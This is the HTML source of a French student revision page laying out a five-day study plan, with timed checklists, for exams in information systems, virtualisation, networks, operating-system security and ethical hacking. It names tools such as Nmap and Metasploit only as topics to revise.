


<file: plan.html>
<!DOCTYPE html>
<html lang="fr" data-theme="dark">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">
<title>Plan de révision 5 jours — Cap sur le DE</title>
<meta name="description" content="Plan de révision sur 5 jours pour les 5 DE ST2, avec sessions, priorités et méthode de révision active.">
<link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
<link rel="stylesheet" href="assets/style.css">
</head>
<body>

<header class="topbar">
  <div class="wrap topbar-inner">
    <a class="brand" href="index.html"><span class="brand-mark">DE</span><span>Cap sur le DE<small>ST2 · 5 matières</small></span></a>
    <nav class="nav-links" aria-label="Navigation principale">
      <a href="index.html">Accueil</a>
      <a href="plan.html" class="active">Plan 5 jours</a>
      <a href="eh.html">Ethical Hacking</a>
      <a href="reseau.html">Réseaux</a>
      <a href="os.html">OS</a>
      <a href="si.html">Systèmes d'info</a>
      <a href="vs.html">Virtualisation</a>
      <a href="last-minute.html">Dernière minute</a>
    </nav>
    <div class="top-actions">
      <button class="icon-btn" id="btn-search" aria-label="Rechercher"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg></button>
      <button class="icon-btn" id="btn-theme" aria-label="Changer de thème"></button>
      <div class="progress-pill"><svg class="ring" id="top-ring" viewBox="0 0 24 24"><circle class="bg" cx="12" cy="12" r="9"/><circle class="fg" cx="12" cy="12" r="9" stroke-dasharray="56.5" stroke-dashoffset="56.5"/></svg><span class="pp-text" id="top-progress-text">0 %</span></div>
    </div>
  </div>
</header>

<main class="wrap">
  <section class="hero" style="padding-bottom:10px">
    <div class="eyebrow">Plan de bataille</div>
    <h1 style="font-size:clamp(1.9rem,3.6vw,2.8rem)">5 jours pour sécuriser<br>les 5 matières.</h1>
    <p class="lead">Un plan réaliste : 3 h 30 à 4 h de travail actif par jour, pas 10 h de lecture. Les matières les plus prévisibles passent en premier ; les plus techniques ont leurs propres journées. Coche les étapes au fur et à mesure.</p>
    <div class="hero-actions">
      <a class="btn primary" href="last-minute.html">Voir la fiche dernière minute</a>
      <button class="btn" data-action="print">Imprimer le plan</button>
    </div>
  </section>

  <div class="box key mt-2">
    <div class="box-title">Progression du plan</div>
    <div class="card-progress" style="margin:8px 0 0"><div class="bar" style="height:9px"><i id="plan-progress"></i></div><span id="plan-progress-text">0/20 étapes</span></div>
    <button class="btn sm ghost mt-2" data-reset>Réinitialiser ma progression</button>
  </div>

  <div class="section-head">
    <div>
      <div class="kicker">Le déroulé</div>
      <h2>J-5 → J-1</h2>
      <p>Chaque bloc indique la matière, la durée cible et l'action exacte. Le temps est indicatif : si tu bloques, réduis le bloc, ne supprime pas le quiz.</p>
    </div>
  </div>

  <article class="day-card">
    <div class="day-head"><div class="day-num">J-5</div><div><h3>Fondations : SI + Virtualisation</h3><div class="day-sub">Les deux matières les plus rentables. On installe le vocabulaire et les réflexes de copie.</div></div></div>
    <label class="plan-item"><input type="checkbox" data-plan="d1-1"><div class="pi-body"><div class="pi-title">SI — Lire « Cas pratique : le cabinet médical » et la méthode d'audit</div><div class="pi-meta">60 min · Fiche SI, sections 1 à 3 + cas corrigé</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d1-2"><div class="pi-body"><div class="pi-title">SI — RGPD, analyse de risques, ISO 27001/27005</div><div class="pi-meta">60 min · Apprendre les définitions et les 4 traitements du risque</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d1-3"><div class="pi-body"><div class="pi-title">VS — Hyperviseurs, types de virtualisation, stockage</div><div class="pi-meta">60 min · Schémas type 1 / type 2 / conteneur à refaire au brouillon</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d1-4"><div class="pi-body"><div class="pi-title">Quiz SI + VS, puis réciter 10 définitions</div><div class="pi-meta">30 min · Objectif : 7/10 minimum avant de passer à la suite</div></div></label>
  </article>

  <article class="day-card">
    <div class="day-head"><div class="day-num">J-4</div><div><h3>Réseaux : architecture, DMZ, firewall</h3><div class="day-sub">La journée la plus « exam » : savoir lire un schéma et écrire des règles de filtrage.</div></div></div>
    <label class="plan-item"><input type="checkbox" data-plan="d2-1"><div class="pi-body"><div class="pi-title">Réseaux — DMZ, segmentation, deux firewalls, proxies</div><div class="pi-meta">75 min · Fiche Réseaux, sections 1 à 4</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d2-2"><div class="pi-body"><div class="pi-title">Réseaux — Refaire l'exercice firewall des annales</div><div class="pi-meta">60 min · Écrire le tableau FW2 sans regarder le corrigé</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d2-3"><div class="pi-body"><div class="pi-title">Réseaux — IPsec, VPN, Wi-Fi, DDoS</div><div class="pi-meta">60 min · Tableaux de comparaison + NAT-T</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d2-4"><div class="pi-body"><div class="pi-title">Quiz Réseaux + réciter les 7 principes firewall</div><div class="pi-meta">30 min · Objectif : 8/10</div></div></label>
  </article>

  <article class="day-card">
    <div class="day-head"><div class="day-num">J-3</div><div><h3>OS : Linux puis Windows</h3><div class="day-sub">Deux blocs distincts. Ne mélange pas : le correcteur attend des mécanismes précis.</div></div></div>
    <label class="plan-item"><input type="checkbox" data-plan="d3-1"><div class="pi-body"><div class="pi-title">OS — Permissions, umask, SUID/SGID, sudo, PAM</div><div class="pi-meta">75 min · Savoir calculer et expliquer chaque risque</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d3-2"><div class="pi-body"><div class="pi-title">OS — Durcissement Linux, sysctl, journalisation, patch management</div><div class="pi-meta">50 min · Apprendre 6 paramètres sysctl + leur attaque évitée</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d3-3"><div class="pi-body"><div class="pi-title">OS — Windows : architecture, LSASS, UAC, Credential Guard</div><div class="pi-meta">75 min · Fiche OS, sections Windows</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d3-4"><div class="pi-body"><div class="pi-title">Quiz OS + expliquer LSASS à voix haute</div><div class="pi-meta">30 min · Objectif : 7/10</div></div></label>
  </article>

  <article class="day-card">
    <div class="day-head"><div class="day-num">J-2</div><div><h3>Hacking : méthodes et outils</h3><div class="day-sub">Le QCM se joue sur les définitions et les commandes. Les questions ouvertes se jouent sur la structure.</div></div></div>
    <label class="plan-item"><input type="checkbox" data-plan="d4-1"><div class="pi-body"><div class="pi-title">EH — Phases du pentest, reconnaissance passive/active, OSINT</div><div class="pi-meta">60 min · Tableau des outils + Nmap</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d4-2"><div class="pi-body"><div class="pi-title">EH — Metasploit, msfvenom, brute force et défenses</div><div class="pi-meta">60 min · Workflow exact + commandes</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d4-3"><div class="pi-body"><div class="pi-title">EH — Rédiger 2 questions ouvertes d'annales</div><div class="pi-meta">40 min · Footprinting + 5 phases du projet</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d4-4"><div class="pi-body"><div class="pi-title">Réseaux — Relire Wi-Fi + IPsec (30 min), puis quiz EH</div><div class="pi-meta">40 min · Les deux sujets qui reviennent chaque année</div></div></label>
  </article>

  <article class="day-card">
    <div class="day-head"><div class="day-num">J-1</div><div><h3>Restitution, pas découverte</h3><div class="day-sub">Aucune nouvelle notion. On consolide, on simule, on dort.</div></div></div>
    <label class="plan-item"><input type="checkbox" data-plan="d5-1"><div class="pi-body"><div class="pi-title">Lire les 5 fiches « dernière minute »</div><div class="pi-meta">30 min · Une matière à la fois, à voix haute</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d5-2"><div class="pi-body"><div class="pi-title">Faire les 5 quiz en mode examen</div><div class="pi-meta">60 min · Sans fiche, sans pause, noter les erreurs</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d5-3"><div class="pi-body"><div class="pi-title">Refaire 2 questions ouvertes par matière au brouillon</div><div class="pi-meta">60 min · Plan en 3 lignes + mots-clés, pas de rédaction complète</div></div></label>
    <label class="plan-item"><input type="checkbox" data-plan="d5-4"><div class="pi-body"><div class="pi-title">Relire uniquement les pièges et les tableaux de comparaison</div><div class="pi-meta">30 min · Puis écran off, 7 h de sommeil</div></div></label>
  </article>

  <div class="section-head">
    <div>
      <div class="kicker">Rituel de session</div>
      <h2>Le format qui fait retenir</h2>
      <p>Utilise ce cycle pour chaque bloc de 60 à 75 minutes. Il est plus efficace que 3 h de surlignage.</p>
    </div>
  </div>
  <div class="timer-grid">
    <div class="timer-card" style="--subject-color:var(--accent)"><b>5 min</b><strong>Rappel à froid</strong><p class="small muted">Sans fiche : écris tout ce dont tu te souviens sur la notion.</p></div>
    <div class="timer-card" style="--subject-color:var(--accent)"><b>25 min</b><strong>Apprentissage</strong><p class="small muted">Lis une section, ferme-la, récite. Coche seulement si tu peux expliquer.</p></div>
    <div class="timer-card" style="--subject-color:var(--accent)"><b>5 min</b><strong>Pause réelle</strong><p class="small muted">Loin de l'écran. Eau, mouvement, pas de téléphone.</p></div>
    <div class="timer-card" style="--subject-color:var(--accent)"><b>15 min</b><strong>Quiz / restitution</strong><p class="small muted">Quiz, question ouverte ou schéma au brouillon.</p></div>
    <div class="timer-card" style="--subject-color:var(--accent)"><b>5 min</b><strong>Bilan</strong><p class="small muted">Note les 3 erreurs et la notion à revoir demain matin.</p></div>
  </div>

  <div class="section-head">
    <div>
      <div class="kicker">Plan de secours</div>
      <h2>Tu n'as que 48 h ?</h2>
      <p>Version dégradée mais réaliste : on sacrifie la profondeur, pas les questions d'annales.</p>
    </div>
  </div>
  <div class="grid-2">
    <div class="box warn">
      <div class="box-title">Jour 1 — 6 h</div>
      <ul>
        <li><strong>2 h SI :</strong> cas pratique + RGPD + risk. Lis le cas corrigé en entier.</li>
        <li><strong>2 h VS :</strong> hyperviseurs, stockage, Docker. Fais le quiz.</li>
        <li><strong>2 h Réseaux :</strong> DMZ, firewall, IPsec, Wi-Fi. Refaire le tableau FW2.</li>
      </ul>
    </div>
    <div class="box warn">
      <div class="box-title">Jour 2 — 6 h</div>
      <ul>
        <li><strong>2 h OS :</strong> Linux (SUID/sudo) + Windows (LSASS/UAC).</li>
        <li><strong>2 h EH :</strong> phases, OSINT, Nmap, Metasploit, brute force.</li>
        <li><strong>2 h :</strong> 5 quiz + 2 questions ouvertes par matière + dernière minute.</li>
      </ul>
    </div>
  </div>

  <div class="box danger">
    <div class="box-title">Ce qu'il ne faut pas faire</div>
    <ul class="crosslist">
      <li>Lire les 300 slides du cours une dernière fois « pour être sûr ».</li>
      <li>Apprendre par cœur des corrigés sans comprendre la structure de réponse.</li>
      <li>Passer 2 h sur une notion marginale qui n'est jamais tombée.</li>
      <li>Faire une nuit blanche : tu perdras plus de points sur les QCM faciles que tu n'en gagneras sur le détail.</li>
    </ul>
  </div>
</main>

<footer class="footer">
  <div class="wrap"><span>Plan personnel — adapte les durées à ton énergie, garde les quiz.</span><span><a href="index.html">Accueil</a> · <a href="last-minute.html">Dernière minute</a></span></div>
</footer>

<nav class="mobile-nav" aria-label="Navigation mobile">
  <a href="index.html"><span>⌂</span>Accueil</a>
  <a href="plan.html" class="active"><span>▦</span>Plan</a>
  <a href="eh.html"><span>EH</span>Hacking</a>
  <a href="reseau.html"><span>SR</span>Réseaux</a>
  <a href="os.html"><span>OS</span>OS</a>
  <a href="si.html"><span>SI</span>SI</a>
  <a href="vs.html"><span>VS</span>Virtu.</a>
  <a href="last-minute.html"><span>⚡</span>J-1</a>
</nav>

<div class="search-overlay" id="search-overlay">
  <div class="search-box">
    <div class="search-input-wrap">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="7"/><path d="m20 20-3.5-3.5"/></svg>
      <input id="search-input" type="search" placeholder="Rechercher une notion, un outil, une commande…" autocomplete="off">
      <span class="kbd">Échap</span>
    </div>
    <div class="search-results" id="search-results"></div>
  </div>
</div>

<script src="assets/search-index.js"></script>
<script src="assets/app.js"></script>
</body>
</html>
</file>

